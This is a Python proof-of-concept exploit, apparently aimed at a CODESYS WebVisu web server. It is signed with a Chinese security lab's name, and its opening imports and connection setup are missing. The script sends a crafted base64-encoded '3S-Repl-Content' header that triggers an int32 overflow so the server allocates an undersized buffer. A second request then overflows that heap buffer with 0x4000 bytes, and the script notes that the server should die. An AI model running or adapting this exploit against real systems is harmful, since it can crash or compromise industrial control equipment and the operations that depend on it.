 host = str(sys.argv[1])
port = int(sys.argv[2])
# Request 1: Allocate a small communication buffer on the heap
print ("Issue WEB_CLIENT_OPENCONNECTION to allocate a small comm buffer via int32 overflow...")
url = "/webvisu"
# int32 oveflow in SysMemAllocData():
#   (-1 + 0x5c) & 0xffffffff = 0x5b
open_conn = base64.b64encode("\x01\x00\x00\x00" + "|foo|-1|true|")
headers = {"Connection":"keep-alive", "3S-Repl-Content":open_conn}
conn.request("POST", url, "", headers)
res = conn.getresponse()
print (res.status, res.reason)
if res.status != 200:
  sys.exit("WEB_CLIENT_OPENCONNECTION failed")
print (res.read())
# Request 2: Issue WEB_CLIENT_RUN_SERVICE to overflow the comm buffer
print ("Issuing WEB_CLIENT_RUN_SERVICE to overflow the comm buffer...")
# Cause BTagReaderMoveNext() to fail and HandleVisuService()
# to return ERR_OK
body = 'B' * 10
hdr =  struct.pack("<H", 4)
hdr += struct.pack("<H", 1)
hdr += struct.pack("<L", 0)
hdr += struct.pack("<L", len(body))
hdr += struct.pack("<H", 0)
hdr += struct.pack("<H", 0)
# long hdr -> heap buf overflow
hdr += "A" * 0x4000
run_svc = "\x02\x00\x00\x00"
run_svc += struct.pack("<H", 0xcd55)
run_svc += struct.pack("<H", len(hdr))
run_svc += hdr
run_svc += body
run_svc  = base64.b64encode(run_svc)
headers = {"Connection":"keep-alive", "3S-Repl-Content":run_svc}
conn.request("POST", url, "", headers)
# Web server should die
木星安全实验室